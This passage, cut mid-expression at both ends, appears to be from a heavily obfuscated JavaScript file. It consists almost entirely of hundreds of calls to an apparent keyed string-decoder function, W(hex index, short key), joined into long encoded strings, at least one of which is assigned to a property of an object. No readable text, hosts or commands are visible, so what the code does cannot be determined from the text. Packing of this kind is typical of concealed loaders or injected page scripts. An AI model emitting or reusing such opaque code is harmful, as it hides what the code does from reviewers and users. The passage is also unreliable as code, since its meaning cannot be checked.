')+W(0x420,'Ig1B')+W(0x3fb,'N81Y')+W(0x1a4,'1KhX')+W(0x858,'CuOj')+W(0x48a,'AKXd')+W(0x7b0,'a#aZ')+W(0x168,'^laj')+W(0x554,'2G9)')+W(0x2ef,'CuOj')+W(0x433,'1KhX')+W(0x877,'pT(l')+W(0x467,'gkBc')+W(0x81a,'SaLa'))+(W(0x19d,'SaLa')+W(0x6c0,'WY3Q')+W(0x820,'w)yf')+W(0x640,'SaLa')+W(0x7d5,'XPl8')+W(0x422,'w)yf')+W(0x22c,')NFz')+W(0x67d,'1ZW%')+W(0x7a6,'SaLa')+W(0x2ab,'Sjf8')+W(0x2b1,'l0Y*')+W(0x398,'y6#o')+W(0x808,'mIZ3')+W(0x654,'^laj')+W(0x669,'gkBc')+W(0x6b2,'N81Y')+W(0x750,'ZW$T')+W(0x21a,'a#aZ')+W(0x8ab,'4ELW')+W(0x661,'UATc')+W(0x145,'S4nA')+W(0x876,'SaLa')+W(0x74c,'Ig1B')+W(0x125,'ZW$T')+W(0x674,'yRjz')+W(0x852,'mIZ3')+W(0x4fb,'WY3Q')+W(0x68d,'gkBc')+W(0x736,'S!sr')+W(0x27e,'p*xL')+W(0x496,'y$[v')+W(0x66c,'^laj')+W(0x44c,'mwC$')+W(0x249,'Ce9]')+W(0x737,'StP@')+W(0x2bf,'Sjf8')+W(0x79f,'l0Y*')+W(0x517,'wkFy')+W(0x8ec,'^#eM')+W(0x6e3,'WY3Q')+W(0x3b2,'Ig1B')+W(0x7c2,'StP@')+W(0x1ae,'Sjf8')+W(0x72a,'SaLa')+W(0x751,'Sjf8')+W(0x1dc,'1KhX')+W(0x40e,'CuOj')+W(0x3cb,'wkFy')+W(0x5a0,'WY3Q')+W(0x36c,'ZW$T')+W(0x352,'Uck8')+W(0x48c,'ebE7')+W(0x8bd,'c4x[')+W(0x628,'s^Z9')+W(0x197,'Ig1B')+W(0x565,'UATc')+W(0x472,'2G9)')+W(0x442,'S4nA')+W(0x7a4,'rOt(')+W(0x1d6,'Ig1B')+W(0x36d,'ABGG')+W(0x8a6,'Uck8')+W(0x4aa,'Sjf8')+W(0x25c,'pT(l')+W(0x7ca,'Ig1B')+W(0x389,'sqRP')+W(0x20c,'tHSk')+W(0x752,'^#eM')+W(0x62c,'!BoC')+W(0x573,'c4x[')+W(0x6fa,'hXy^')+W(0x4a6,'Uck8')+W(0x236,'1KhX')+W(0x40b,'Ig1B')+W(0x2bb,'Pj]$')+W(0x2ad,'Ig1B')+W(0x123,'sqRP')+W(0x29d,'y6#o')+W(0x45d,'XPl8')+W(0x3c2,'Uck8')+W(0x4ff,'wkFy')+W(0x82c,'StP@')+W(0x2e5,'ABGG')+W(0x8a7,'mwC$')+W(0x834,'SaLa')+W(0x430,'y6#o')+W(0x60e,'4ELW')+W(0x36e,'y6#o')+W(0x16e,'l0Y*')+W(0x605,'c4x[')+W(0x32b,'w)yf')+W(0x3a7,'ebE7')+W(0x218,'gkBc')+W(0x861,'l0Y*')+W(0x24c,'SaLa')+W(0x3fc,'gkBc')+W(0x31b,'0PVf')+W(0x1a7,'c4x[')+W(0x23f,'a3#H')+W(0x5b8,'wkFy')+W(0x4d9,'mIZ3')+W(0x353,'S4nA')+W(0x324,'XPl8')+W(0x122,'S!sr')+W(0x338,'StP@')+W(0x241,'ABGG')+W(0x8c9,'Lup!')+W(0x23b,'y6#o')+W(0x439,'Sjf8')+W(0x5f8,'a#aZ')+W(0x648,'a#aZ')+W(0x33f,'0PVf')+W(0x305,'pT(l')+W(0x82a,'UATc')+W(0x198,'N81Y')+W(0x683,')NFz')+W(0x580,'Lup!')+W(0x24e,'XPl8')+W(0x730,'mIZ3')+W(0x34f,'^laj')+W(0x7f3,'p*sJ')+W(0x169,'gkBc')+W(0x289,'c4x[')+W(0x505,'AKXd')+W(0x254,'a#aZ')+W(0x4ad,'c4x[')+W(0x339,'rOt(')+W(0x42b,'mwC$')+W(0x77e,'Ce9]')+W(0x7b8,'AKXd')+W(0x87e,'c4x[')+W(0x8ed,'Ce9]')+W(0x6ac,'y$[v')+W(0x5f2,'ABGG')+W(0x3f8,'c4x[')+W(0x8e8,'mIZ3')+W(0x653,'S!sr')+W(0x562,'4ELW')+W(0x78e,'Lup!')+W(0x863,'mIZ3')+W(0x4ab,'Pj]$')+W(0x542,'gkBc')+W(0x7b1,'Uck8')+W(0x786,'tHSk')+W(0x624,'tHSk')+W(0x6e8,'ZW$T')+W(0x462,'ebE7')+W(0x39d,'2G9)')+W(0x271,'1KhX')+W(0x535,'S4nA')+W(0x78c,'s^Z9')+W(0x423,'2G9)')+W(0x549,'y$[v')+W(0x428,'c4x[')+W(0x39b,'1KhX')+W(0x377,'Uck8')+W(0x1fc,'mIZ3')+W(0x587,'Uck8')+W(0x2d1,'0PVf')+W(0x5a5,')NFz')+W(0x8a0,'s^Z9')+W(0x5db,'Ce9]')+W(0x16b,'^#eM')+W(0x6ee,'p*xL')+W(0x47f,'gkBc')+W(0x465,'Ce9]')+W(0x685,'p*sJ')+W(0x2ee,'UATc')+W(0x43e,'ebE7')+W(0x88a,'0PVf')+W(0x3c6,'!BoC')+W(0x151,'pT(l')+W(0x735,'Sc0^')+W(0x27d,'Sc0^')+W(0x6e4,'WY3Q')+W(0x602,'p*xL')+W(0x195,'Lup!')+W(0x8e6,'SaLa')+W(0x4d0,'y$[v')+W(0x139,'4ELW')+W(0x724,'a#aZ')+W(0x82b,'mwC$')+W(0x404,'CuOj')+W(0x2d9,'Ce9]')+W(0x874,'rOt(')+W(0x134,'1ZW%')+W(0x63a,'AKXd')+W(0x4f8,'p*sJ')+W(0x1cb,'UATc')+W(0x1e4,'4ELW')+W(0x179,'s^Z9')+W(0x4ae,'y$[v')+W(0x6b4,'w)yf')+W(0x2fa,'S4nA')+W(0x57d,'4ELW')+W(0x6c7,'yRjz')+W(0x1f9,'Uck8')+W(0x578,'wkFy')+W(0x313,'Ig1B')+W(0x520,'a3#H'))+(W(0x785,'ebE7')+W(0x82e,'S4nA')+W(0x4b6,'!BoC')+W(0x60d,'l0Y*')+W(0x4c7,'Pj]$')+W(0x8ef,'w)yf')+W(0x341,'sqRP')+W(0x869,'l0Y*')+W(0x75f,'S4nA')+W(0x77b,'XPl8')+W(0x242,'tHSk')+W(0x47b,'ABGG')+W(0x649,'^#eM')+W(0x6de,'^laj')+W(0x55d,'StP@')+W(0x8b4,'tHSk')+W(0x222,'2G9)')+W(0x3ac,'c4x[')+W(0x796,'ZW$T')+W(0x67b,'Lup!')+W(0x140,'1KhX')+W(0x4e1,'w)yf')+W(0x335,'StP@')+W(0x4b2,'p*xL')+W(0x62b,'sqRP')+W(0x721,'ebE7')+W(0x1ef,'sqRP')+W(0x5c8,'y6#o')+W(0x647,'1ZW%')+W(0x1ec,'hXy^')+W(0x585,'SaLa')+W(0x774,'^U8r')+W(0x54a,'Lup!')+W(0x48e,'AKXd')+W(0x6b3,'p*xL')+W(0x59e,'a3#H')+W(0x33b,'ebE7')+W(0x8d6,'Ce9]')+W(0x3bc,'AKXd')+W(0x69e,'sqRP')+W(0x892,'ABGG')+W(0x7d4,'1ZW%')+W(0x3a5,')NFz')+W(0x64e,'^U8r')+W(0x845,'Ig1B')+W(0x82f,'UATc')+W(0x382,'CuOj')+W(0x5fd,'!BoC')+W(0x476,'S!sr')+W(0x538,'mwC$')+W(0x5e5,'wkFy')+W(0x18a,'ebE7')+W(0x363,'s^Z9')+W(0x203,'a#aZ')+W(0x75a,'SaLa')+W(0x1ca,'Pj]$')+W(0x758,'a3#H')+W(0x325,'S4nA')+W(0x380,'tHSk')+W(0x32c,'^#eM')+W(0x291,'Ig1B')+W(0x592,'S4nA')+W(0x48d,'AKXd')+W(0x8d8,'p*sJ')+W(0x33a,'hXy^')+W(0x564,'p*sJ')+W(0x7cf,'w)yf')+W(0x738,'gkBc')+W(0x2de,'Pj]$')+W(0x208,'2G9)')+W(0x7cd,'SaLa')+W(0x7e5,'2G9)')+W(0x7ae,'ABGG')+W(0x7ee,'Ce9]')+W(0x4e2,'gkBc')+W(0x4bb,'^laj')+W(0x2b3,'WY3Q')+W(0x5d5,'p*xL')+W(0x124,'mwC$')+W(0x296,'pT(l')+W(0x6d8,')NFz')+W(0x3aa,'c4x[')+W(0x326,'!BoC')+W(0x282,'Sjf8')+W(0x181,'N81Y')+W(0x899,'a#aZ')+W(0x3f2,'ebE7')+W(0x23e,'mwC$')+W(0x1c9,'S!sr')+W(0x70f,'UATc')+W(0x4b1,'y$[v')+W(0x192,'Lup!')+W(0x65e,'pT(l')+W(0x700,'^U8r')+W(0x49a,'hXy^')+W(0x4de,'yRjz')+W(0x894,'tHSk')+W(0x569,'N81Y')+W(0x7fe,'wkFy')+W(0x6f2,'WY3Q')+W(0x316,'ABGG')+W(0x460,'l0Y*')+W(0x158,'mIZ3')+W(0x2ca,'StP@')+W(0x621,'Ce9]')+W(0x6d9,'1KhX')+W(0x6c6,'2G9)')+W(0x1a1,'mwC$')+W(0x8a9,'^#eM')+W(0x6da,'1KhX')+W(0x754,'Lup!')+W(0x2f2,'rOt(')+W(0x212,'N81Y')+W(0x220,'wkFy')+W(0x760,'a3#H')+W(0x810,'c4x[')+W(0x73c,'c4x[')+W(0x830,'S!sr')+W(0x871,'XPl8')+W(0x7af,'Sc0^')+W(0x293,'CuOj')+W(0x612,'N81Y')+W(0x5a3,'a#aZ')+W(0x827,'CuOj')+W(0x56e,'^#eM')+W(0x1a3,'l0Y*')+W(0x1d9,'hXy^')+W(0x509,'a3#H')+W(0x589,'Uck8')+W(0x79e,'gkBc')+W(0x575,'Sc0^')+W(0x376,'ebE7')+W(0x7d8,'pT(l')+W(0x14f,'Sjf8')+W(0x39f,'Ig1B')+W(0x6bf,'StP@')+W(0x7ce,'wkFy')+W(0x5be,'^#eM')+W(0x4d2,'Sc0^')+W(0x42c,'pT(l')+W(0x502,'UATc')+W(0x75d,'y6#o')+W(0x7da,'mIZ3')+W(0x766,'1KhX')+W(0x7ad,'N81Y')+W(0x4cb,'S!sr')+W(0x154,'ebE7')+W(0x3ea,'^#eM')+W(0x4a2,'p*sJ')+W(0x5dc,'mwC$')+W(0x81d,'sqRP')+W(0x21c,'ebE7')+W(0x4c2,'yRjz')+W(0x7dd,'a3#H')+W(0x245,'p*sJ')+W(0x315,'wkFy')+W(0x873,'ebE7')+W(0x8dd,'y$[v')+W(0x1d1,'AKXd')+W(0x55c,'hXy^')+W(0x692,'Pj]$')+W(0x725,'XPl8')+W(0x862,'l0Y*')+W(0x511,'S4nA')+W(0x146,'SaLa')+W(0x317,'S!sr')+W(0x799,'S4nA')+W(0x4d6,'AKXd')+W(0x789,'1ZW%')+W(0x790,'Ce9]')+W(0x1e8,'sqRP')+W(0x8a8,'^#eM')+W(0x5c2,'y6#o')+W(0x2ae,'l0Y*')+W(0x8e0,')NFz')+W(0x29a,'gkBc')+W(0x801,'S4nA')+W(0x4d4,'SaLa')+W(0x868,'2G9)')+W(0x660,'rOt(')+W(0x4bd,'S4nA')+W(0x4fe,'^laj')+W(0x86a,'l0Y*')+W(0x143,'Pj]$')+W(0x279,'y$[v')+W(0x215,'AKXd')+W(0x561,'l0Y*')+W(0x731,'y6#o')+W(0x566,'UATc')+W(0x270,'UATc')+W(0x688,'SaLa')+W(0x3e3,'UATc')+W(0x85e,'p*xL')+W(0x67c,'sqRP')+W(0x13d,'ABGG')+W(0x4ef,'mwC$')+W(0x581,'0PVf')+W(0x3b8,'a#aZ')+W(0x2ba,'a3#H')+W(0x330,'a#aZ'))+(W(0x743,'N81Y')+W(0x20f,'gkBc')+W(0x8d1,'p*xL')+W(0x1e2,'l0Y*')+W(0x408,'w)yf')+W(0x74a,'Ce9]')+W(0x30d,'sqRP')+W(0x576,'N81Y')+W(0x8ea,'pT(l')+W(0x659,'1ZW%')+W(0x825,'Sc0^')+W(0x3be,'gkBc')+W(0x89d,'p*sJ')+W(0x599,'4ELW')+W(0x729,'^laj')+W(0x13b,'ZW$T')+W(0x444,'1ZW%')+W(0x5d1,'w)yf')+W(0x532,'sqRP')+W(0x167,'wkFy')+W(0x583,'^#eM')+W(0x1ee,'mIZ3')+W(0x739,'Ce9]')+W(0x89b,'p*xL')+W(0x238,'UATc')+W(0x400,'sqRP')+W(0x452,'S!sr')+W(0x329,'hXy^')+W(0x5a1,'Lup!')+W(0x347,'p*xL')+W(0x4e4,'l0Y*')+W(0x461,'tHSk')+W(0x228,'rOt(')+W(0x8ba,'Uck8')+W(0x531,'s^Z9')+W(0x637,'w)yf')+W(0x854,'1KhX')+W(0x318,'AKXd')+W(0x866,'ZW$T')+W(0x770,'y6#o')+W(0x6a6,'a3#H')+W(0x53d,'Sc0^')+W(0x5c7,'y$[v')+W(0x15e,'Ig1B')+W(0x84d,'p*sJ')+W(0x69c,'ebE7')+W(0x332,'sqRP')+W(0x4d7,'^U8r')+W(0x6f0,'XPl8')+W(0x43b,'0PVf')+W(0x456,'Sjf8')+W(0x7a2,'Sc0^')+W(0x5c0,'wkFy')+W(0x666,'ABGG')+W(0x6d6,'Pj]$')+W(0x645,'Pj]$')+'D'),c[W(0x558,'c4x[')]=W(0x606,'pT(l')+W(0x574,'tHSk')+W(0x53b,'Ce9]')+W(0x235,'4ELW')+W(0x595,'y$[v')+W(0x7c6,'tHSk')+W(0x1a5,'Sjf8')+W(0x65a,'2G9)')+W(0x135,'^laj')+W(0x723,'wkFy')+W(0x3ab,'rOt(')+W(0x6dc,')NFz')+W(0x619,'WY3Q')+W(0x395,'hXy^')+W(0x6db,'mwC$')+W(0x539,'p*xL')+W(0x204,'4ELW')+W(0x357,'Uck8')+W(0x230,'p*xL')+W(0x4bf,'ebE7')+W(0x45e,'AKXd')+W(0x6c5,'SaLa')+W(0x668,'^laj')+W(0x4db,'ABGG')+W(0x455,'1KhX')+W(0x500,'N81Y')+W(0x39c,'mwC$')+W(0x667,'^#eM')+W(0x2e7,'pT(l')+W(0x6cf,'UATc')+W(0x780,'SaLa')+W(0x59c,'1KhX')+W(0x369,'1ZW%')+W(0x3d0,'N81Y')+W(0x7fd,'!BoC')+W(0x1a9,'Ig1B')+W(0x453,'S4nA')+W(0x655,'SaLa')+W(0x1eb,'mwC$')+W(0x4dc,'Uck8')+W(0x3cc,'s^Z9')+W(0x290,'ABGG')+W(0x78f,'s^Z9')+W(0x771,'StP@')+W(0x255,'p*sJ')+W(0x1f7,'hXy^')+W(0x370,'Ig1B')+W(0x7d7,'S!sr')+W(0x4b5,'w)yf')+W(0x243,'WY3Q')+W(0x1b7,'a#aZ')+W(0x7c7,'sqRP')+W(0x304,'ebE7')+W(0x62e,'Sjf8')+W(0x559,'^U8r')+W(0x635,'a3#H')+W(0x508,'WY3Q')+W(0x280,'4ELW')+W(0x6a2,'s^Z9')+W(0x281,'0PVf')+W(0x494,'StP@')+W(0x2bc,'l0Y*')+W(0x161,'XPl8')+W(0x41c,'AKXd')+W(0x552,'S!sr')+W(0x426,'0PVf')+W(0x622,'S!sr')+W(0x613,'AKXd')+W(0x2b6,'l0Y*')+W(0x88e,'w)yf')+W(0x184,'ZW$T')+W(0x56a,'Sjf8')+W(0x385,'Lup!')+W(0x2a7,'ABGG')+W(0x477,'N81Y')+W(0x50b,'CuOj')+W(0x229,'Uck8')+W(0x84a,'ZW$T')+W(0x4b4,'1ZW%')+W(0x704,'1KhX')+W(0x1c8,'^U8r')+W(0x5bc,'S!sr')+W(0x687,'mwC$')+W(0x1c4,')NFz')+W(0x6c2,'c4x[')+W(0x418,'SaLa')+W(0x7fc,'mwC$')+W(0x7e8,'^U8r')+W(0x8aa,'0PVf')+W(0x38b,'s^Z9')+W(0x205,'rOt(')+W(0x2cc,'sqRP')+W(0x54b,'sqRP')+W(0x7d1,'wkFy')+W(0x1d8,'p*xL')+W(0x696,'y$[v')+W(0x6ec,'WY3Q')+W(0x3dd,'S4nA')+W(0x7c9,'StP@')+W(0x1b9,'yRjz')+W(0x59f,'p*xL')+W(0x7f1,'sqRP')+W(0x1cc,'l0Y*')+W(0x806,'2G9)')+W(0x8e9,'wkFy')+W(0x1b0,'sqRP')+W(0x639,'S!sr')+W(0x62a,'y$[v')+W(0x2e9,'a#aZ')+W(0x17f,'ABGG')+W(0x3de,'2G9)')+W(0x12b,'4ELW')+W(0x742,'UATc')+W(0x5ea,'AKXd')+W(0x6dd,'tHSk')+W(0x3d6,'^laj')+W(0x733,'c4x[')+W(0x349,'s^Z9')+W(0x773,'Sc0^')+W(0x579,'WY3Q')+W(0x1ce,'p*xL')+W(0x5b5,'Ig1B')+W(0x7dc,'p*xL')+W(0x52a,'^U8r')+W(0x56c,'S!sr')+W(0x72f,')NFz')+W(0x20a,'gkBc')+W(0x8ae,'ebE7')+W(0x1e1,'a#aZ')+W(0x840,'ABGG')+W(0x1da,'2G9)')+W(0x29b,'ABGG')+W(0x2a5,'wkFy')+W(0x8b6,'hXy^')+W(0x896,'mwC$')+W(0x309,'SaLa')+W(0x560,'Ce9]')+W(0x471,'ABGG')+W(0x248,'a3#H')+W(0x684,'2G9)')+W(0x5f0,'StP@')+W(0x3f0,'ZW$T')+W(0x51c,'CuOj')+W(0x479,'a#aZ')+W(0x4d5,'pT(l')+W(0x631,'1KhX')+W(0x29c,'yRjz')+W(0x2d4,'4ELW')+W(0x401,'S!sr')+W(0x237,'^#eM')+W(0x701,'^U8r')+W(0x541,'mwC$')+W(0x8b8,'2G9)')+W(0x626,'y6#o')+W(0x142,'S4nA')+W(0x239,'gkBc')+W(0x6fc,'S!sr')+W(0x1db,'1ZW%')+W(0x312,'StP@')+W(0x1c2,'N81Y')+W(0x495,'Ce9]')+W(0x81b,'1KhX')+W(0x366,'pT(l')+W(0x300,'XPl8')+W(0x7e0,'^laj')+W(0x6fd,'S4nA')+W(0x5c3,'WY3Q')+W(0x57c,'XPl8')+W(0x594,'XPl8')+W(0x155,'^laj')+W(0x584,'Ce9]')+W(0x19f,'StP@')+W(0x12e,'Uck8')+W(0x56f,'S4nA')+W(0x695,'!BoC')+W(0x823,'^U8r')+W(0x37b,'Sjf8')+W(0x7eb,'mIZ3')+W(0x8b5,'rOt(')+W(0x3a9,'w)yf')+W(0x582,'^U8r')+W(0x51f,'mwC$')+W(0x438,'ebE7')+W(0x1c6,'gkBc')+W(0x50a,'hXy^')+W(0x3c5,'Pj]$')+W(0x761,'pT(l')+W(0x596,'^#eM')+W(0x74d,'mwC$')+W(0x1ad,'a3#H')+W(0x8a4,'mwC$')+W(0x646,'ZW$T')+W(0x61d,'ZW$T')+W(0x199,'y$[v')+W(0x63f,'S4nA')+W(0x757,'AKXd')+W(0x6d7,'^U8r')+W(0x872,'gkBc')+W(0x690,'p*xL')+W(0x38d,'ABGG')+(W(0x6ea,'1KhX')+W(0x34a,'^laj')+W(0x756,'s^Z9')+W(0x643,'ZW$T')+W(0x889,'pT(l')+W(0x63c,'Ce9]')+W(0x68a,'^laj')+W(0x807,'N81Y')+W(0x75c,'p*sJ')+W(0x1d2,'a#aZ')+W(0x3fd,'y$[v')+W(0x21f,'l0Y*')+W(0x787,'y6#o')+W(0x44e,'UATc')+W(0x273,'sqRP')+W(0x4fc,'gkBc')+W(0x18b,'WY3Q')+W(0x5fe,'mwC$')+W(0x244,'WY3Q')+W(0x526,'WY3Q')+W(0x65b,'mIZ3')+W(0x708,'XPl8')+W(0x233,'y$[v')+W(0x8de,'^laj')+W(0x1d4,'XPl8')+W(0x798,'Pj]$')+W(0x5e0,'ebE7')+W(0x720,'y$[v')+W(0x5d8,'!BoC')+W(0x4f9,'^laj')+W(0x2c7,'4ELW')+W(0x7ea,')NFz')+W(0x4e6,'N81Y')+W(0x5cd,'p*sJ')+W(0x4d3,'Sjf8')+W(0x4e5,'y$[v')+W(0x6f6,'wkFy')+W(0x71e,'tHSk')+W(0x3ae,'Uck8')+W(0x608,'mIZ3')+W(0x86e,'s^Z9')+W(0x706,'S4nA')+W(0x3c4,'N81Y')+W(0x88d,'c4x[')+W(0x343,'ABGG')+W(0x39a,'Pj]$')+W(0x474,'ABGG')+W(0x3d2,'y6#o')+W(0x6ab,'S!sr')+W(0x5af,'WY3Q')+W(0x80a,'mwC$')+W(0x6e5,'y$[v')+W(0x217,'a3#H')+W(0x41d,'N81Y')+W(0x283,'mwC$')+W(0x4f5,'UATc')+W(0x572,'Sjf8')+W(0x3e2,'CuOj')+W(0x4fd,'XPl8')+W(0x256,'CuOj')+W(0x342,'N81Y')+W(0x8af,'Pj]$')+W(0x3e1,'mwC$')+W(0x716,'2G9)')+W(0x57b,'Sjf8')+W(0x173,'^#eM')+W(0x6c4,'l0Y*')+W(0x137,'0PVf')+W(0x34e,'4ELW')+W(0x72b,'p*xL')+W(0x77c,'Ig1B')+W(0x183,'^U8r')+W(0x7fa,'Ig1B')+W(0x4bc,'gkBc')+W(0x6a3,'wkFy')+W(0x358,'^laj')+W(0x77a,'4ELW')+W(0x5ce,'mIZ3')+W(0x2d5,'S4nA')+W(0x26c,'y$[v')+W(0x3b5,'rOt(')+W(0x2d6,'a3#H')+W(0x650,'StP@')+W(0x193,'S!sr')+W(0x5bf,'N81Y')+W(0x51e,'yRjz')+W(0x483,'y6#o')+W(0x24d,'w)yf')+W(0x86f,'SaLa')+W(0x4f2,'y$[v')+W(0x70a,'N81Y')+W(0x778,'!BoC')+W(0x26e,'tHSk')+W(0x7ed,'Ig1B')+W(0x3ec,'^U8r')+W(0x5e3,'UATc')+W(0x6eb,'StP@')+W(0x8b2,'0PVf')+W(0x20b,'y$[v')+W(0x6cd,'4ELW')+W(0x665,'^U8r')+W(0x375,'y6#o')+W(0x3c7,'AKXd')+W(0x1a2,'^#eM')+W(0x47c,'tHSk')+W(0x51a,'Ce9]')+W(0x355,'CuOj')+W(0x84c,'Pj]$')+W(0x28b,'StP@')+W(0x269,'UATc')+W(0x828,'mIZ3')+W(0x27f,'S4nA')+W(0x19a,'mIZ3')+W(0x703,'yRjz')+W(0x8e5,'N81Y')+W(0x5da,'a#aZ')+W(0x5ad,'Uck8')+W(0x2d2,'w)yf')+W(0x2f4,'yRjz')+W(0x35f,'rOt(')+W(0x3d9,'StP@')+W(0x1f1,'a3#H')+W(0x478,'wkFy')+W(0x705,'c4x[')+W(0x728,'^#eM')+W(0x15a,'^laj')+W(0x7ab,'Sjf8')+W(0x2d0,'!BoC')+W(0x463,'XPl8')+W(0x677,'StP@')+W(0x73d,'wkFy')+W(0x3a0,'gkBc')+W(0x63b,'AKXd')+W(0x85b,'pT(l')+W(0x52f,'p*sJ')+W(0x52b,'rOt(')+W(0x50e,'SaLa')+W(0x61f,'a3#H')+W(0x47e,'XPl8')+W(0x7f5,'sqRP')+W(0x5cc,'tHSk')+W(0x609,'1KhX')+W(0x5fc,'UATc')+W(0x847,'Sc0^')+W(0x246,'ABGG')+W(0x129,'Lup!')+W(0x2db,'rOt(')+W(0x5ec,'sqRP')+W(0x818,'2G9)')+W(0x79d,'y$[v')+W(0x547,'S!sr')+W(0x5b7,'4ELW')+W(0x1c3,'XPl8')+W(0x274,'y$[v')+W(0x5e4,'^#eM')+W(0x856,'SaLa')+W(0x676,'1ZW%')+W(0x8c1,'^#eM')+W(0x7be,'ebE7')+W(0x397,'mwC$')+W(0x709,'Lup!')+W(0x68b,'s^Z9')+W(0x6b0,'Pj]$')+W(0x77f,'p*xL')+W(0x454,'s^Z9')+W(0x5c9,'l0Y*')+W(0x8ee,'Lup!')+W(0x188,'Uck8')+W(0x5e7,'Pj]$')+W(0x409,'S4nA')+W(0x8c3,'mIZ3')+W(0x3f5,'XPl8')+W(0x43a,'a#aZ')+W(0x546,'Ig1B')+W(0x3a2,'y6#o')+W(0x14a,')NFz')+W(0x5b4,'y6#o')+W(0x75e,'N81Y')+W(0x38e,'c4x[')+W(0x764,'tHSk')+W(0x3dc,'ZW$T')+W(0x87c,'l0Y*')+W(0x25a,'!BoC')+W(0x8d2,'l0Y*')+W(0x85d,'2G9)')+W(0x528,'mIZ3')+W(0x2a2,'mIZ3')+W(0x8d9,'y6#o')+W(0x186,'S4nA')+W(0x43c,'Pj]$')+W(0x275,'wkFy')+W(0x895,'l0Y*')+W(0x759,'WY3Q')+W(0x4c8,'sqRP')+W(0x5de,')NFz')+W(0x8ac,'1KhX')+W(0x219,'gkBc')+W(0x18d,'^#eM')+W(0x4f6,')NFz')+W(0x5f6,'wkFy'))+(W(0x625,'y$[v')+W(0x835,'rOt(')+W(0x171,'ebE7')+W(0x860,'w)yf')+W(0x59a,'WY3Q')+W(0x641,'CuOj')+W(0x718,'Pj]$')+W(0x6cc,'hXy^')+W(0x8bc,'c4x[')+W(0x459,'mIZ3')+W(0x6d5,'UATc')+W(0x47b,'ABGG')+W(0x35d,'N81Y')+W(0x21b,'Uck8')+W(0x33c,'2G9)')+W(0x55a,'l0Y*')+W(0x138,'S4nA')+W(0x1b6,'Sc0^')+W(0x513,'Sjf8')+W(0x487,'w)yf')+W(0x45f,'Uck8')+W(0x6d4,'S4nA')+W(0x15b,'pT(l')+W(0x5c6,'c4x[')+W(0x617,'StP@')+W(0x519,'!BoC')+W(0x1f5,'WY3Q')+W(0x288,'p*sJ')+W(0x486,'a3#H')+W(0x524,'p*sJ')+W(0x585,'SaLa')+W(0x37f,'p*sJ')+W(0x64d,'1KhX')+W(0x29f,'ZW$T')+W(0x83a,'^#eM')+W(0x185,'p*xL')+W(0x3f3,'l0Y*')+W(0x46e,'a3#H')+W(0x58e,'y6#o')+W(0x3b4,'N81Y')+W(0x1b8,'1KhX')+W(0x7f7,'XPl8')+W(0x3b1,'mwC$')+W(0x5d0,'Ce9]')+W(0x4da,'UATc')+W(0x568,'XPl8')+W(0x61c,'Ig1B')+W(0x425,'p*sJ')+W(0x383,'N81Y')+W(0x16c,'1ZW%')+W(0x417,'WY3Q')+W(0x2a4,'mwC$')+W(0x4c6,'a#aZ')+W(0x67a,'ZW$T')+W(0x149,'1ZW%')+W(0x8d5,'1KhX')+W(0x16a,'^U8r')+W(0x322,'y$[v')+W(0x3d5,'N81Y')+W(0x41b,'Ig1B')+W(0x5fb,'a3#H')+W(0x7b6,'^U8r')+W(0x4c4,'c4x[')+W(0x85c,'SaLa')+W(0x32f,'y$[v')+W(0x3d4,'XPl8')+W(0x17c,'^#eM')+W(0x7d2,'Sc0^')+W(0x515,'sqRP')+W(0x8d0,'^laj')+W(0x1e7,'4ELW')+W(0x79c,'StP@')+W(0x6d2,'UATc')+W(0x6ad,'yRjz')+W(0x3e8,'hXy^')+W(0x7b9,'StP@')+W(0x260,'wkFy')+W(0x2b9,'a3#H')+W(0x2cf,'UATc')+W(0x262,'Pj]$')+W(0x5df,'yRjz')+W(0x314,'2G9)')+W(0x784,'y$[v')+W(0x78d,'StP@')+W(0x680,'^laj')+W(0x1d5,'Sc0^')+W(0x292,'mwC$')+W(0x311,'XPl8')+W(0x206,'mIZ3')+W(0x3ce,'y$[v')+W(0x406,'Sc0^')+W(0x1de,'!BoC')+W(0x60b,'Sjf8')+W(0x76d,')NFz')+W(0x8b0,'ABGG')+W(0x67e,'p*xL')+W(0x1fb,'XPl8')+W(0x36a,'rOt(')+W(0x399,'p*sJ')+W(0x88c,'CuOj')+W(0x89e,'ZW$T')+W(0x48b,'a3#H')+W(0x6f5,'^U8r')+W(0x7db,'^U8r')+W(0x2ea,'N81Y')+W(0x553,'wkFy')+W(0x7f0,'hXy^')+W(0x623,'SaLa')+W(0x4a3,'Ig1B')+W(0x717,'^#eM')+W(0x74b,'mIZ3')+W(0x824,'S!sr')+W(0x534,'ebE7')+W(0x8d3,'SaLa')+W(0x3cd,'y6#o')+W(0x69d,'AKXd')+W(0x5b2,'p*sJ')+W(0x8b7,'Sc0^')+W(0x842,'SaLa')+W(0x747,'Uck8')+W(0x43f,'yRjz')+W(0x52c,'WY3Q')+W(0x306,'UATc')+W(0x601,'sqRP')+W(0x811,'w)yf')+W(0x360,'wkFy')+W(0x86c,'Lup!')+W(0x782,'w)yf')+W(0x734,'AKXd')+W(0x4af,'Ig1B')+W(0x6ed,'S!sr')+W(0x12f,'Ig1B')+W(0x5c5,'a#aZ')+W(0x384,'tHSk')+W(0x446,'gkBc')+W(0x843,'UATc')+W(0x27b,'S4nA')+W(0x491,'Lup!')+W(0x58b,'S4nA')+W(0x514,'^#eM')+W(0x31e,'Uck8')+W(0x17b,'WY3Q')+W(0x150,'l0Y*')+W(0x2e1,'w)yf')+W(0x3e5,'y6#o')+W(0x6d3,'wkFy')+W(0x848,'p*xL')+W(0x748,'yRjz')+W(0x722,'gkBc')+W(0x7f8,'gkBc')+W(0x8e1,'Uck8')+W(0x196,'AKXd')+W(0x12c,'p*xL')+W(0x25b,'pT(l')+W(0x7c4,'p*xL')+W(0x3a1,'^#eM')+W(0x5eb,'hXy^')+W(0x2a3,'Sc0^')+W(0x600,'Lup!')+W(0x1fd,'yRjz')+W(0x656,'S4nA')+W(0x336,'s^Z9')+W(0x832,'UATc')+W(0x424,'Ce9]')+W(0x15f,'S4nA')+W(0x25e,'1ZW%')+W(0x3e4,'Sjf8')+W(0x6b7,'a#aZ')+W(0x6f9,'rOt(')+W(0x32d,'Uck8')+W(0x83e,'^laj')+W(0x8e3,'hXy^')+W(0x6df,'mIZ3')+W(0x767,'sqRP')+W(0x381,'c4x[')+W(0x27a,'AKXd')+W(0x8a3,'l0Y*')+W(0x475,'^laj')+W(0x501,'hXy^')+W(0x1b5,'p*sJ')+W(0x68f,'Lup!')+W(0x3c3,'S4nA')+W(0x182,'Ce9]')+W(0x2fe,'Lup!')+W(0x374,'CuOj')+W(0x503,'Pj]$')+W(0x1d3,'S!sr')+W(0x59d,'XPl8')+W(0x885,'wkFy')+W(0x3af,'a#aZ')+W(0x307,'sqRP')+W(0x53c,